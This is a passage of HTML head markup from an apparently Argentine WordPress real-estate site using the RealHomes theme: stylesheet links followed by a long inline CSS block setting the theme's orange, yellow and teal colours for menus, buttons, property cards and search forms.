<link rel='stylesheet' id='contact-form-7-css' href='https://moranvilla.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://moranvilla.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='main-css-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/styles/css/main.min.css?ver=3.18.0' type='text/css' media='all' />
<style id='main-css-inline-css' type='text/css'>
#scroll-top { bottom : 15px; }
.rh_banner .rh_banner__title { color : #ffffff; }
.inspiry_mod_header_varition_one ul.rh_menu__main li a:hover,
							   .inspiry_mod_header_varition_one ul.rh_menu__main > .current-menu-item > a,
							   .inspiry_mod_header_varition_one ul.rh_menu__main > .current-menu-ancestor > a,
							   .inspiry_mod_header_varition_one ul.rh_menu__main li:hover, 
							   .rh_menu--hover,
							   .rh_section__featured .rh_flexslider__nav a:hover,
							   .dsidx-widget-guided-search form input[type=submit]:hover,
							   .dsidx-widget-quick-search form input[type=submit]:hover,
							   #ihf-main-container .btn-primary.active,
							   .rh_prop_search__buttons_smart .rh_prop_search__advance a,
							   .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
							   .rh_header_var_1 ul.rh_menu__main li:hover,
							   .rh_header_var_1 ul.rh_menu__main > .current-menu-item > a,
							   .rh_header_var_1 ul.rh_menu__main > .current-menu-ancestor > a,
							   .rh_header_var_1 ul.rh_menu__main li a:hover,
							   .rh_btn--secondary, 
							   .mc4wp-form-fields input[type="submit"],
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a,
							   .rh_form__item .inspiry-details-wrapper .inspiry-detail .add-detail,
							   .brands-owl-carousel .owl-nav button.owl-prev:hover:not(.disabled), 
							   .brands-owl-carousel .owl-nav button.owl-next:hover:not(.disabled),
							   .rh_agent_options label .control__indicator:after,
							   .inspiry_bs_orange div.dropdown-menu,
							   .rh_prop_search__form_smart .inspiry_select_picker_trigger.open button.dropdown-toggle,
							   .rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu,
							   .widget.RVR_Booking_Widget h4.title,
							   .rvr_phone_icon,
							   .rh_cfos .cfos_phone_icon,
							   .woocommerce span.onsale, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background : #f4c446; }
.rh_cfos .cfos_phone_icon:after,
								.rvr_phone_icon:after { border-left-color : #f4c446; }
.rtl .rh_cfos .cfos_phone_icon:before,
								.rh_prop_search__form_smart .rh_form_smart_top_fields .inspiry_select_picker_trigger.open button.dropdown-toggle { border-right-color : #f4c446; }
.rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link .rh_agent_form .rh_agent_form__row,
				               .rh_agent_form .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link .rh_agent_form__row,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link p,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link span,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link i,
							   .qe-faqs-filters-container li a:hover,
							   #dsidx-top-search span.dsidx-search-bar-openclose:hover,
							   #dsidx.dsidx-results .dsidx-paging-control a:hover,
							   .dsidx-results-widget .dsidx-expanded .featured-listing>h4 a:hover,
							   .commentlist article .comment-detail-wrap .comment-reply-link:hover,
							   .rh_modal .rh_modal__wrap a:hover,
							   .agent-content-wrapper .description a, 
							   .agent-content-wrapper .rh_agent_card__link,
							   .rh_prop_search__wrap_smart .open_more_features,
							   .inspiry_mod_search_form_smart .rh_prop_search__wrap_smart .open_more_features,
							   .rh_section__news_wrap .categories a:hover,
							   .rh_agent .rh_agent__details .rh_agent__phone a:hover,
							   .rvr_optional_services_status li.rh_property__feature .rvr_not_available i,
							   .rvr_fa_icon
							    { color : #f4c446; }
.rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.rh_form__item .inspiry-details-wrapper .inspiry-detail .add-detail:hover
								 { background : #e0b440; }
.inspiry_bs_orange div.dropdown-menu li.selected a,
								.inspiry_bs_orange div.dropdown-menu li:hover a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu li.selected a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu li:hover a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger .bs-actionsbox .btn-block .bs-select-all:hover,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger .bs-actionsbox .btn-block .bs-deselect-all:hover { background : #cda53b; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb { outline-color : #cda53b; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track { box-shadow :  inset 0 0 6px #cda53b; }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary,
				.availability-calendar table td.unavailable,
				div.daterangepicker .calendar-table td.reserved,
				.rh_property__ava_calendar_wrap .calendar-guide ul li.reserved-days::before { background : rgba(244,196,70,1); }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary:hover, 
								.rh_btn--secondary:hover, .mc4wp-form-fields input:hover[type="submit"],
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a { background : rgba(244,196,70,0.8); }
.rh_modal .rh_modal__wrap .rh_modal__dashboard .rh_modal__dash_link:hover svg,
								.rh_property__features_wrap .rh_property__feature .rh_done_icon svg,
								.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a:hover svg path,
								.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a:hover svg path,
								.rh_property__print .rh_single_compare_button .highlight svg path,
								.rh_double_check,
								.rh_fav_icon_box a:hover svg path,
								.highlight svg path { fill : #f4c446; }
ul.rh_menu__main ul.sub-menu,
							   [data-tooltip][flow^=up]::before,
							   .rh_header_var_1 ul.rh_menu__main ul.sub-menu,
							   .rh_header_var_1 ul.rh_menu__main ul.sub-menu ul.sub-menu { border-top-color : #f4c446; }
.qe-testimonial-wrapper .qe-testimonial-img a:hover .avatar,
							   .commentlist article>a:hover img,
							   .rh_var_header .rh_menu__main .current-menu-ancestor,
							    .rh_var_header .rh_menu__main .current-menu-item,
							    .rh_var_header .rh_menu__main > li:hover,
							    .rh_prop_search__form_smart .inspiry_select_picker_trigger.open button.dropdown-toggle
							     { border-color : #f4c446; }
::selection { background-color : #1ea69a; }
::-moz-selection { background-color : #1ea69a; }
.rh_slide__desc .rh_slide_prop_price span,
							   .rh_slide__desc h3 .title:hover,
							   .rh_section--props_padding .rh_section__head .rh_section__subtitle,
							   .rh_section .rh_section__head .rh_section__subtitle,
							   .rh_prop_card .rh_prop_card__details h3 a:hover,
							   .rh_list_card__wrap .rh_list_card__map_wrap h3 a:hover,
							   .rh_list_card__wrap .rh_list_card__details_wrap h3 a:hover,
							   .rh_prop_card .rh_prop_card__details .rh_prop_card__priceLabel .rh_prop_card__price,
							   .rh_list_card__wrap .rh_list_card__map_details .rh_list_card__priceLabel .rh_list_card__price .price,
							   .rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__price .price,
							   .rh_prop_card .rh_prop_card__thumbnail .rh_overlay__contents a:hover,
							   .rh_agent .rh_agent__details h3 a:hover,
							   .rh_agent .rh_agent__details .rh_agent__phone a,
							   .rh_agent .rh_agent__details .rh_agent__email:hover,
							   .rh_agent .rh_agent__details .rh_agent__listed .figure,
							   .rh_list_card__wrap .rh_list_card__thumbnail .rh_overlay__contents a:hover,
							   .property-template-default .rh_page__property_price .price,
							   .rh_page__property .rh_page__property_price .price,
							   .rh_property_agent .rh_property_agent__agent_info .email .value,
							   .rh_property__id .id,
							   .rh_property__heading,
							   .rvr_price_details_wrap .rvr_price_details ul li.bulk-pricing-heading,
							   .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__listings .count,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover .rh_agent_form .rh_agent_form__row,
							   .rh_agent_form .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover .rh_agent_form__row,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover p,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover span,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover i,
							   .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__name .name a:hover,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__contact_wrap .contact a:hover,
							   .rh_agent_profile__wrap .rh_agent_profile__head .rh_agent_profile__details .detail a:hover,
							   .rh_agent_profile__wrap .rh_agent_profile__head .rh_agent_profile__dp .listed_properties .number,
							   .agent-content-wrapper .listed_properties .number,
							   .rh_page__head .rh_page__title .sub,
							   .rh_gallery__wrap .rh_gallery__item .item-title a:hover,
							   .qe-testimonial-wrapper .qe-testimonial-byline a,
							   .qe-faqs-filters-container li a,
							   ol.dsidx-results li.dsidx-prop-summary .dsidx-prop-features>div:before,
							   #dsidx-top-search span.dsidx-search-bar-openclose,
							   #dsidx.dsidx-results .dsidx-paging-control a,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-data .dsidx-secondary-data>div:before,
							   .dsidx-results-widget .dsidx-expanded .featured-listing ul li:before,
							   #ihf-main-container a:focus,
							   #ihf-main-container a:hover,
							   #ihf-main-container h4.ihf-price,
							   #ihf-main-container a:hover .ihf-grid-result-address,
							   #ihf-main-container a:focus .ihf-grid-result-address,
							   .commentlist article .comment-detail-wrap .comment-reply-link,
							   .page-breadcrumbs-modern li a,
							   .page-breadcrumbs-modern li i,
							   .agent-content-wrapper .description a:hover,
							   .agent-content-wrapper .rh_agent_card__link:hover,
							   .property-thumbnail .property-price p,
							   .property-thumbnail .property-title a:hover,
							   .rh_property__agent_head .description p a:hover,
							   .rh_property__agent_head .contacts-list .contact.email a:hover,
							   .rh_section__news_wrap .categories a,
							   .rh_section__news_wrap h3 a:hover,
							   .rh_compare__slide_img .rh_compare_view_title:hover,
							   div.rh_login_modal_wrapper .rh_login_tabs li.rh_active,
							   div.rh_login_modal_wrapper .rh_login_tabs li:hover,
							   .rh_list_card__wrap .rh_list_card__map_thumbnail .rh_overlay__contents a:hover,
							   body .leaflet-popup-content p,
							   body .leaflet-popup-content .osm-popup-title a:hover,
							   body .rh_compare__slide_img .rh_compare_view_title:hover,
							   .rh_my-property .rh_my-property__publish .publish h5,
							   .rh_property__yelp_wrap .yelp-places-group-title i,
							   .infoBox .map-info-window p,
							   .rvr_request_cta_number_wrapper .rvr-phone-number a,
							   .widget.RVR_Owner_Widget .rvr_widget_owner_label,
							   .infoBox .map-info-window a:hover,
							   .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product .rh_agent_form .price.rh_agent_form__row, .rh_agent_form .woocommerce div.product .price.rh_agent_form__row, .woocommerce div.product span.price, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,
							   .rh_property__meta_wrap .rh_property__meta i,
							   .commentlist article .comment-detail-wrap .url,
							   h3.rh_heading_stylish a:hover,
							   .rh_theme_card__priceLabel_sty .rh_theme_card__price_sty,
							   .floor-plans-accordions .floor-plan-title .floor-plan-meta .floor-price-value,
							   .rvr_guests_accommodation_wrap .rvr_guests_accommodation ul li i.fas
							    { color : #e98c27; }
.rh_btn--primary, 
							   .post-password-form input[type="submit"],
							   .widget .searchform input[type="submit"],
							   .comment-form .form-submit .submit,
							   .rh_memberships__selection .ims-stripe-button .stripe-button-el,
							   .rh_memberships__selection #ims-free-button,
							   .rh_contact__form .wpcf7-form input[type="submit"],
							   .widget_mortgage-calculator .mc-wrapper p input[type="submit"],
							   .rh_memberships__selection .ims-receipt-button #ims-receipt,
							   .rh_contact__form .rh_contact__input input[type="submit"],
							   .rh_form__item input[type="submit"], .rh_pagination__pages-nav a,
							   .rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search,
							   .rh_modal .rh_modal__wrap button,
							   .rh_section__testimonial .diagonal-mod-background,
							   .rh_section__testimonial.flat-border,
							   .rh_blog__post .entry-header,
							   .rh_prop_search__form .rh_prop_search__fields .rh_prop_search__active,
							   .dsidx-widget-guided-search form input[type=submit],
							   .dsidx-widget-quick-search form input[type=submit],
							   ol.dsidx-results li.dsidx-prop-summary .dsidx-prop-title,
							   .rh_blog__post .entry-header,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count,
							   #dsidx-top-search #dsidx-search-bar .dsidx-search-controls .button button,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count,
							   #dsidx .dsidx-large-button,
							   #dsidx .dsidx-small-button,
							   body.dsidx .dsidx-large-button,
							   body.dsidx .dsidx-small-button,
							   #dsidx-rentzestimate-notice,
							   #dsidx-zestimate-notice,
							   #dsidx.dsidx-details .dsidx-headerbar-green,
							   #ihf-main-container .title-bar-1,
							   #ihf-main-container .btn-primary,
							   #ihf-main-container .dropdown-menu>.active>a,
							   #ihf-main-container .dropdown-menu>li>a:hover,
							   #ihf-main-container .pagination li:first-child>a,
							   #ihf-main-container .pagination li:first-child>span,
							   #ihf-main-container .pagination li:last-child>a,
							   #ihf-main-container .pagination li:last-child>span,
							   #ihf-main-container .ihf-map-search-refine-link,
							   #ihf-main-container .btn-default,
							   .rh_sidebar .widget_ihomefinderpropertiesgallery>a,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-email,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-facebook,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-more,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-print,
							   button,
							   #ihf-main-container .modal-footer .btn,
							   .ihf-map-icon,
							   .rh_var2_header_meta_wrapper,
							   .rh_var3_header,
							   .open_more_features,
							   #home-properties-section .pagination a.current,
							   #home-properties-section .pagination a:hover,
							   .inspiry-floor-plans-group-wrapper .inspiry-btn-group .real-btn,
							   body .rh_fixed_side_bar_compare .rh_compare__submit,
							   .agent-custom-contact-form .wpcf7 input[type="submit"],
							   .rh_mod_sfoi_wrapper .rh_prop_search__select.rh_prop_search__active,
							   body .leaflet-popup-tip,
							   body .marker-cluster-small div,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_bs_is_open,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_bs_is_open .inspiry_select_picker_trigger button.dropdown-toggle,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu,
							   #ui-datepicker-div .ui-datepicker-header,
							   #ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-today, 
							   #ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-current-day,
							   form.rh_sfoi_advance_search_form .inspiry_bs_is_open,
							   form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu,
							   .inspiry_bs_green div.dropdown-menu,
							   .widget.RVR_Booking_Widget .rvr-booking-form-wrap .rvr-booking-form .submission-area input[type="submit"],
							   .availability-calendar .paging,
							    .cluster div,
							    .ere_latest_properties_ajax .pagination a.current,
							    .ere_latest_properties_ajax .pagination a:hover,
							    .woocommerce #respond input#submit:hover, .woocommerce-page-wrapper .woocommerce a.button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
							    .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
							    .select2-container--open .select2-dropdown--below, .select2-container--open .select2-dropdown--above,
								div.daterangepicker td.active, div.daterangepicker td.active:hover,
								.availability-calendar table td.today,
								.rh_property__ava_calendar_wrap .calendar-guide ul li.today::before,
								.success.booking-notice { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-webkit-slider-thumb { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-moz-range-thumb  { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-ms-thumb { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_interest { stroke : #f4c446; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_tax { stroke : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_hoa { stroke : rgba(233,140,39,0.3); }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_interest::before { background-color : #f4c446; }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_tax::before { background-color : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_hoa::before { background-color : rgba(233,140,39,0.3); }
#ihf-main-container .btn-primary:active,
							   #ihf-main-container .btn-primary:focus,
							   #ihf-main-container .btn-primary:hover,
							   #ihf-main-container .pagination li:first-child>a:hover,
							   #ihf-main-container .pagination li:first-child>span:hover,
							   #ihf-main-container .pagination li:last-child>a:hover,
							   #ihf-main-container .pagination li:last-child>span:hover,
							   #ihf-main-container .ihf-map-search-refine-link,
							   #ihf-main-container .btn-default:active,
							   #ihf-main-container .btn-default:focus,
							   #ihf-main-container .btn-default:hover,
							   .rh_sidebar .widget_ihomefinderpropertiesgallery>a:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-email:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-facebook:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-more:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-print:hover,
							   #ihf-main-container .modal-footer .btn:active,
							   #ihf-main-container .modal-footer .btn:focus,
							   #ihf-main-container .modal-footer .btn:hover,
							   .inspiry-floor-plans-group-wrapper .inspiry-btn-group .real-btn:hover,
							   .agent-custom-contact-form .wpcf7 input[type="submit"]:hover,
							   .widget.RVR_Booking_Widget .rvr-booking-form-wrap .rvr-booking-form .submission-area input[type="submit"]:hover,
							   .rh_mode_sfoi_search_btn button:hover { background : #d68124; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu li.selected,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu li:hover,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu li.selected,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu li:hover,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu li.selected a,
								#ui-datepicker-div .ui-datepicker-calendar tbody tr td:hover,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu .actions-btn:hover,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu .actions-btn:hover,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu li:hover a { background : #c47621; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-thumb { outline-color : #c47621; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-track { box-shadow :  inset 0 0 6px #c47621; }
.rh_overlay { background : rgba(233,140,39,0.7); }
#dsidx-zestimate,#dsidx-rentzestimate { background-color : rgba(233,140,39,0.1); }
.rh_my-property .rh_my-property__publish .publish  { background-color : rgba(233,140,39,0.3); }
.rh_cta--contact .rh_cta .rh_cta__overlay { background-color : rgba(233,140,39,0.8); }
.rh_gallery__wrap .rh_gallery__item .media_container { background-color : rgba(233,140,39,0.9); }
blockquote,
				               .qe-faq-toggle .qe-toggle-title { background-color : rgba(233,140,39,0.1); }
.qe-faq-toggle .qe-toggle-title:hover,.qe-faq-toggle.active .qe-toggle-title, div.daterangepicker td.in-range:not(.active,.ends), .availability-calendar table td.available:not(.past-date,.today), .rh_property__ava_calendar_wrap .calendar-guide ul li.available-days::before { background-color : rgba(233,140,39,0.2); }
.qe-faq-toggle .qe-toggle-content { background-color : rgba(233,140,39,0.05); }
body .marker-cluster-small, .cluster { background-color : rgba(233,140,39,0.5); }
.rh_page__gallery_filters a.active,
							   .rh_page__gallery_filters a:hover,
							   .rh_page__head .rh_page__nav .active,
							   .rh_page__head .rh_page__nav .rh_page__nav_item:hover,
							   div.rh_login_modal_wrapper .rh_login_tabs li.rh_active,
							   div.rh_login_modal_wrapper .rh_login_tabs li:hover,
							   body .leaflet-popup-content-wrapper,
							   .infoBox .map-info-window { border-bottom-color : #e98c27; }
.ihf-map-icon:after, .infoBox .map-info-window .arrow-down,
							   .rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-top-color : #e98c27; }
blockquote,
							   .qe-testimonial-wrapper .qe-testimonial-img a .avatar,
							   #dsidx-rentzestimate, #dsidx-zestimate,
							   #dsidx.dsidx-details .dsidx-headerbar-green,
							   #dsidx.dsidx-details .dsidx-contact-form,
							   .commentlist article>a img,
							   .woocommerce #respond input#submit:hover, .woocommerce-page-wrapper .woocommerce a.button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { border-color : #e98c27; }
blockquote,
							   #dsidx-rentzestimate-triangle, #dsidx-zestimate-triangle,
							   .rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-left-color : #e98c27; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-right-color : #e98c27; }
.rh_slide__prop_meta .rh_svg,
							   .rh_svg,
							   .rh_banner .rh_view_type .active path,
							   .rh_banner .rh_view_type a:hover path,
							   .rh_view_type a.active svg path,
							   .rh_view_type a:hover svg path,							  
							   div.rh_modal_login_loader svg path { fill : #e98c27; }
.rh_btn--primary:hover, 
							   .post-password-form input[type="submit"]:hover,
							   .widget .searchform input[type="submit"]:hover,
							   .comment-form .form-submit .submit:hover,
							   .rh_memberships__selection .ims-stripe-button .stripe-button-el:hover,
							   .rh_memberships__selection #ims-free-button:hover,
							   .rh_contact__form .wpcf7-form input[type="submit"]:hover,
							   .widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover,
							   .rh_memberships__selection .ims-receipt-button #ims-receipt:hover,
							   .rh_contact__form .rh_contact__input input[type="submit"]:hover,
							   .rh_form__item input[type="submit"]:hover, .rh_pagination__pages-nav a:hover,
							   .rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search:hover,
							   .rh_modal .rh_modal__wrap button:hover,
							   #dsidx .dsidx-large-button:hover,
							   #dsidx .dsidx-small-button:hover,
							   body.dsidx .dsidx-large-button:hover,
							   body.dsidx .dsidx-small-button:hover,
							   .open_more_features:hover,
							   #rh_save_search button:hover,
							   body .rh_fixed_side_bar_compare .rh_compare__submit:hover,
							   .select2-container--default .select2-results__option[aria-selected=true], 
							   .select2-container--default .select2-results__option[data-selected=true],
							   div.rh_login_modal_wrapper button:not(.dropdown-toggle):hover
							    { background : #1c9d92; }
.page-breadcrumbs-modern li a:hover { color : #1c9d92; }
.rh_section__testimonial .quotes-marks svg,
				               .rh_view_type a svg path { fill : #1c9d92; }
.rh_banner { background-color : #303030; }
.rh_logo .rh_logo__heading a,
								.rh_var_header .rh_logo__heading a { color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom { background : #d48c34; }
.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li > a { color : #57585a; }
.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li:hover > a, 
				.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li.current-menu-item > a,
				.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li.active-menu-item > a { color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container li .sub-menu { border-top-color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom .rh_logo__heading a { color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom .rh_logo__heading a:hover { color : #ffffff; }
.rh_section--props_padding .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section--props_padding .rh_section__head .rh_section__desc { color : #808080; }
.rh_section--featured .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section--featured .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__agents .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__agents .rh_section__head .rh_section__desc { color : #808080; }
.rh_cta--featured .rh_cta__title { color : #ffffff; }
.rh_cta--featured .rh_cta__quote { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG { background : rgba(255,255,255,0.25); }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG:hover { background : rgba(255,255,255,0.4); }
.rh_cta--contact .rh_cta__title { color : #ffffff; }
.rh_cta--contact .rh_cta__quote { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG { background : #303030; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG:hover { background : rgba(48,48,48,0.8); }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG { color : #303030; }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG { background : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG:hover { background : rgba(255,255,255,0.8); }
.rh_latest-properties .diagonal-mod-background,
								.rh_latest-properties.flat-border { background-color : #F7F7F7; }
.rh_section--featured .diagonal-mod-background,
								.rh_section--featured.flat-border { background-color : #ffffff; }
.rh_testimonial .rh_testimonial__quote { color : #ffffff; }
.rh_testimonial .rh_testimonial__author .rh_testimonial__author_name { color : #ffffff; }
.rh_testimonial .rh_testimonial__author .rh_testimonial__author__link a { color : #ffffff; }
.rh_agent .rh_agent__details h3 a { color : #1a1a1a; }
.rh_agent .rh_agent__details .rh_agent__email, .rh_agent .rh_agent__details .rh_agent__listed .heading { color : #1a1a1a; }
.rh_section__agents .diagonal-mod-background,
								.rh_section__agents.flat-border { background-color : #f7f7f7; }
.rh_section__features .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__features .rh_section__head .rh_section__desc { color : #808080; }
.rh_feature h4.rh_feature__title, .rh_feature h4.rh_feature__title a { color : #1a1a1a; }
.rh_feature .rh_feature__desc p { color : #808080; }
.rh_section__features .diagonal-mod-background,
								.rh_section__features.flat-border { background-color : #ffffff; }
.rh_section__partners .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__partners .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__partners .diagonal-mod-background,
								.rh_section__partners.flat-border { background-color : #ffffff; }
.rh_section__news .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__news .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__news .diagonal-mod-background,
								.rh_section__news.flat-border { background-color : #ffffff; }
.rh_prop_card .rh_prop_card__details,
				 .rh_list_card__wrap .rh_list_card__details_wrap, 
				 .rh_list_card__wrap .rh_list_card__map_wrap,
			     .rh_latest_properties_2 .rh_property_card_stylish_inner,
				.rh_latest_properties_2 .rh_detail_wrapper_2 { background-color : #ffffff; }
.rh_prop_card .rh_prop_card__details h3 a, 
				.rh_list_card__wrap .rh_list_card__map_wrap h3 a, 
				.rh_list_card__wrap .rh_list_card__details_wrap h3 a,
				h3.rh_heading_stylish a { color : #1a1a1a; }
